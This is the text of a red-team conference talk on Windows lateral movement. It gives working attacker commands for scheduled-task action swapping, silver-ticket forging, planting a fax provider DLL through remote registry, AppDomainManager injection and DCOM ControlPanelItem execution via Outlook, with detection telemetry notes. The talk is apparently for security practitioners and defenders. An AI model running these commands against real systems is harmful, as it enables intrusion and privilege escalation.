**LABS** 

#### **UNORTHODOX LATERAL MOVEMENT: STEPPING AWAY FROM STANDARD TRADECRAFT**

> ldapsearch (displayname=Riccardo Ancarani)

sAMAccountname: Rancarani displayname: Riccardo Ancarani memberOf: @APTortellini, WithSecure/F-Secure security certifications: who cares really



#### **PREMISE OF THE TALK**

- **E** Lateral Movement is the act of using authentication material to execute code on another host
- **Ubiquitous** in red team engagements and real-life attacks
- EDR and well-trained SOCs are making this harder we must improve
- We need to find new techniques to stay on top of our game

#### **PREMISE OF THE TALK**

As we go trough the techniques, we will also classify them using the following metrics:



#### **PREMISE OF THE TALK**

This simple and intentionally incomplete traffic light system will help us taking more informed decisions while choosing a lateral movement technique. Examples:



LABS

# **RPC BASED EXECUTION METHODS**

#### **RPC**

- Remote Procedure Calls (RPC) is a client-server communication mechanism.
- Allows clients to invoke methods on a server.
- **Used everywhere in Windows.**

[https://specterops.io/assets/resources/RPC\\_for\\_Detection\\_Engineers.pdf](https://specterops.io/assets/resources/RPC_for_Detection_Engineers.pdf)

#### **RPC**

In this section we will mostly rely on:

- Task Scheduler
- **E** Service Control Manager
- Remote Registry

**LABS** 

# **RPC TASK SCHEDULER**

Tasks can be created remotely via RPC.

#### The old classic that we should all avoid (BOOOOOORING):

beacon> shell schtasks /CREATE /TN code /TR "C:\Windows\beacon.exe" /RU "SYSTEM" /ST 15:33 /S HOST



Standard task creation is sketchy (like my accent)

The approach is straightforward, we either want to:

- **Replace a binary. See SUNBURST.**
- Replace the "action"

**SCHILLSKS** u acting kinda sus



Are among us memes still a thing?

<https://riccardoancarani.github.io/2021-01-25-random-notes-on-task-scheduler-lateral-movement/>

#### TaskShell is a small tool that can help you quickly weaponizing the action swapping:

PS C:\Users\Administrator\Desktop> .\TaskShell.exe -h d - d -u d -u d -u d - d - e d - t "\Microsoft\VisualStudio\VSIX Auto Update" -b C:\windows\system32\notepad.exe -r [+] Authenticating using explicit credentials Adding custom action to task..  $[+]$ Enabling the task  $+1$ [+] Authenticating using explicit credentials ============================= +] Path: \Microsoft\VisualStudio\VSIX Auto Update [+] Principal: SYSTEM [+] Action: C:\windows\system32\notepad.exe At 05:55 every day [+] Action: C:\Program Files (x86)\Microsoft Visual Studio\Installer\resources\app\ServiceHub\Services\Microsoft.VisualStudio.Setup.Service\VSIXAutoUpdate.exe At 05:55 every day

#### <https://github.com/RiccardoAncarani/TaskShell>

Why no DLL hijacks?



Useful telemetry for Task Scheduler:

- Task Scheduler Event Log -> Require auditing
- Task Scheduler ETW Sensor
- Task Scheduler Operational Logs -> Just mirrors the ETW logs

We can programmatically create scheduled tasks only via remote registry. This will allow us to:

- Create tasks without going via the Task Scheduler's RPC interfaces
- Avoid generating ANY Task Scheduler based Windows event (not even ETW telemetry)



Only SYSTEM can modify those keys. Need Silver Tickets.

ticketer.py -nthash [NTLM] -domain-sid S-1-5-21-861978250-176888651-3117036350 -domain isengard.local -dc-ip 192.168.182.132 **-extra-sid S-1-5-18** -spn HOST/WIN-FCMCCB17G6U.isengard.local WIN-FCMCCB17G6U\$

**LABS** 

# **RPC WHAT THE FAX**

RegisterServiceProviderEx allows the load of an arbitrary DLL after the Fax service restarts.

- Not installed on servers by default
- Present on Win10 workstations

#### FAX\_RegisterServiceProviderEx (Opnum 60) 3.1.4.1.69

The fax client application calls the FAX\_RegisterServiceProviderEx (Opnum 60) method to register a fax service provider (FSP) with the Fax Service. Registration takes place after the Fax Service restarts.

In response, the server MUST validate that the client's fax user account has access to register an FSP. The server MUST also validate that the guidlpcwstrGUID is not a duplicate because it MUST NOT register duplicate FSPs.

On success, the server MUST register the specified FSP.

error status t FAX RegisterServiceProviderEx ( [in] handle t hFaxHandle, [in, string, ref] LPCWSTR lpcwstrGUID, [in, string, ref] LPCWSTR lpcwstrFriendlyName, [in, string, ref] LPCWSTR lpcwstrImageName, [in, string, ref] LPCWSTR lpcwstrTspName, [in] DWORD dwFSPIVersion,

266 / 413

[https://winprotocoldoc.blob.core.windows.net/productionwindowsarchives/](https://winprotocoldoc.blob.core.windows.net/productionwindowsarchives/MS-FAX/%5bMS-FAX%5d.pdf) MS-FAX/%5bMS-FAX%5d.pdf

After a fair amount of trial and error with last0x00, it was possible to find that what the FaxRegisterServiceProvider does is adding a few registry keys:



#### [https://docs.microsoft.com/en-us/windows/win32/api/winfax/](https://docs.microsoft.com/en-us/windows/win32/api/winfax/nf-winfax-faxregisterserviceproviderw) nf-winfax-faxregisterserviceproviderw

#### **# check the status of Fax**

**services.py** ./developer:password@192.168.232.135 **status -name fax**

**# add the relevant keys** 

**reg.py** same **add -keyName "HKLM\\Software\\Microsoft\\Fax\\Device Providers\\{fdd90a36-8160- 49b5-af34-3843e4c06417}"**

reg.py same **add -keyName "HKLM\\Software\\Microsoft\\Fax\\Device Providers\\{fdd90a36-8160- 49b5-af34-3843e4c06417}" -v FriendlyName -vt REG\_SZ -vd 'Legit Fax Provider'**

reg.py same **add -keyName "HKLM\\Software\\Microsoft\\Fax\\Device Providers\\{fdd90a36-8160- 49b5-af34-3843e4c06417}" -v ProviderName -vt REG\_SZ -vd 'Legit Fax Provider'**

reg.py same **add -keyName "HKLM\\Software\\Microsoft\\Fax\\Device Providers\\{fdd90a36-8160- 49b5-af34-3843e4c06417}" -v ImageName -vt REG\_EXPAND\_SZ -vd 'C:\dummy.dll'**

reg.py same **add -keyName "HKLM\\Software\\Microsoft\\Fax\\Device Providers\\{fdd90a36-8160-4 9b5-af34-3843e4c06417}" -v APIVersion -vt REG\_DWORD -vd 65536**

**# start the service and triggers the payload services.py** same **start -name fax**

#### Caveats:

- Will execute as *NETWORK SERVICE* needs other exploit for full compromise
- **The process FXSSVC.exe will die immediately**



You can easily change the user account associated with the FAX service (thanks cube0x0) and avoid the escalation problem. This clearly creates additional artefacts as you would need to change the service configuration via specific RPC calls.

# change service config services.py ./developer:password@192.168.232.133 change -start name "NT AUTHORITY\SYSTEM" -name fax

# revert

services.py ./developer:password @192.168.232.133 change -start name "NT AUTHORITY\NetworkService" -name fax

Can create FaxServer.FaxServer COM object and invoke the Connect method locally via Outlook COM:

```
$a = [System.Activator]::CreateInstance([type]::GetTypeFromCLSID("0006F033-0000-
0000-C000-000000000046", "REMOTE"))
$fax = $a.CreateObject("FaxServer.FaxServer") 
$fax.Connect(".")
```
We will use the Outlook object again in the next sections  $\odot$ 

(0) (

 $[01/3]$ 

event

⊙● ① O ⑤ I A G D ① + 令 100% 函 ※ Fri12:43 Riccardo Ancarani Q ⑥ I E **William VI Ware Fusion** File Edit View Virtual Machine Window Help ...  $222$ dc01.isengard.local Cobalt  $\Box$ **RPC Exceptle Bin** processhac... sysmonco...<br> **RPC C FAX**<br> **E FAX E FAX E FAX E FAX E FAX**  $\Box$  $\overline{\phantom{a}}$  $\times$  $\qquad \qquad \Box$ <sup>[2]</sup> Process Hacker [ISENGARD\administrator]+  $\times$  $\wedge$  0 View Manage Home Share Sysmon sysmonco... Hacker View Tools Users Help Azure ATP Select all Sensor Setup  $\mathcal{A}$ Move to " X Delete " C Refresh C Options | 1 Find handles or DLLs X System information | 4 fax  $\times$  $F\cdot$ Select none Processes Services Network Disk Pin to Quick Copy Paste New Properties Copy to " Fi Rename  $\frac{1}{\sqrt{2}}$ Invert selection PID folder Name Display name Start type access Type Status  $Fax$ Fax Own process Stopped Demand start Clipboard Organize New Open Select ca frodo  $\varphi$ ← → v ↑ E > This PC > Local Disk (C:) ↓ ひ Search Local Disk (C:)  $+ +$ Name Date modified Type Event Quick access inetpub 26/04/2021 13:14 File folder  $01/26$ Desktop  $01/26$ П PerfLogs 16/07/2016 14:23 File folder **Downloads** 01/26 processhac... Azure AD Program Files 28/01/2022 11:23 File folder  $01/26$ Connect **B** Documents Program Files (x86) 11/10/2021 10:03 File folder  $01/26$ Pictures  $\star$ Users 11/10/2021 20:31 File folder  $01/26$  $\mathbb{L}$  ca **Windows** 20/01/2022 20:21 File folder  $01/26$  $01/26$ A Downloads <sup>o</sup> beacon.dll 28/01/2022 11:36 Application exten 01/26 test-sideloa Firefox Local Disk (C:)  $01/28$ 01/28 System32 01/28 ଟ This PC  $01/28$ CPU Usage: 72.04% Physical memory: 2.98 GB (74.40%) Processes: 79 æ  $01/28$ Network 01/28 FellowsWare VMware Share... LdapSignC... Downloads  $\overline{\phantom{a}}$ Shortcut 7 items п. mimikatz Microsoft Teams  $\bullet$ Interop.CER... sysmon Windows Server 2016 Standard Ev Windows License is Build 14393.rs1\_release.1612 Process Hacker [ISE...  $\Omega$ Ō e Local Disk (C:) **CO** 

**LABS** 

# **RPC NETTCPPORTSHARING**

## **RPC -NETTCPPORTSHARING**

NetTcpPortSharing is a .NET based service that exists in most Windows systems. By default it's disabled and configured to run as a virtual service account.

The target binary is located at C:\Windows\Microsoft.NET\Framework64\v4.0.30319\SMSvcHost.exe

.NET binary? Appdomain Manager Injection

## **RPC -NETTCPPORTSHARING**

All you need to do is:

- Drop a DLL in C:\Windows\Microsoft.NET\Framework64\v4.0.30319
- Modify the existing SMSvcHost.exe.config to specify the custom Appdomain Manager
- **Enable and start the service**

```
<configuration>
   <runtime><assemblyBinding xmlns="urn:schemas-microsoft-com:asm.v1">
         <probing privatePath="C:\Test"/>
      </assemblyBinding>
          <etwEnable enabled="false" />
          <appDomainManagerAssembly value="Target, Version=0.0.0.0, Culture=neutral, PublicKeyToken=null" />
          <appDomainManagerType value="MyAppDomainManager" />
   \langle/runtime>
</configuration>
```
## **RPC -NETTCPPORTSHARING**

- A small caveat is that the service by default is running as a virtual service account
- However, it is pretty simple to use ChangeServiceConfig2A to reconfigure the privileges needed

**RPC**



LABS

# **DCOM BASED EXECUTION METHODS**

*a.k.a I don't know what COM is but somehow I can pop calc*

#### **DCOM**

**Distributed Component Object Model (DCOM)** is a technology that allows the creation of COM objects on network endpoints and invoke methods that will be executed on a remote host.

Popular methods used in the past for DCOM lateral movement:

- ShellBrowser
- $\blacksquare$  Excel
- InternetExplorer
- MMC20

**LABS** 

# **DCOM CONTROLPANELITEM**

### **DCOM -CONTROLPANELITEM**

We can use ShellWindows.Application.ControlPanelItem to execute a CPL file.

Haven't seen this being abused before (?)

<https://docs.microsoft.com/en-us/windows/win32/shell/shell-controlpanelitem>

### **DCOM -CONTROLPANELITEM**

In a nutshell, CPL files are DLLs that export a function called CPlApplet.

```
| Elextern "C" __declspec(dllexport) BOOL CPlApplet() {
     system("notepad.exe");
     return TRUE;
```
Plenty of open source projects aimed at weaponizing this file format, such as: <https://github.com/rvrsh3ll/CPLResourceRunner>

### **DCOM -CONTROLPANELITEM**

The actual attack:

\$a = [System.Activator]::CreateInstance([type]::GetTypeFromCLSID("9BA05972-F6A8- 11CF-A442-00A0C90A8F39", "target"))

 $$i = $a . \tItem()$ 

\$i.Document.Application.ControlPanelItem("C:\Users\Developer\source\repos\DummyC PL\x64\Release\DummyCPL.cpl")
# **DCOM -CONTROLPANELITEM**

The A.C.T.U.A.L. attack:

\$a = [System.Activator]::CreateInstance([type]::GetTypeFromCLSID("0006F033-0000- 0000-C000-000000000046", "192.168.232.133")) # Outlook.Application \$shell = \$a.CreateObject("Shell.Application") \$shell.ControlPanelItem("C:\dummy.cpl")

# **DCOM -CONTROLPANELITEM**

Anomalous process tree when executing this technique:

- Outlook spawned with –Embedding
- Outlook spawns control.exe
- Control.exe spawns rundll32

Pretty easy to spot, if you're looking for it.



**LABS** 



# SEDR-VENDOR

# **DCOM –\$EDR-VENDOR**

"""Fun""" fact! \$EDR-VENDOR registers a COM server that allows you to arbitrarily load a PowerShell script from disk (S) However, it requires Administrative access (high integrity token) and by default cannot be launched remotely due to this configuration

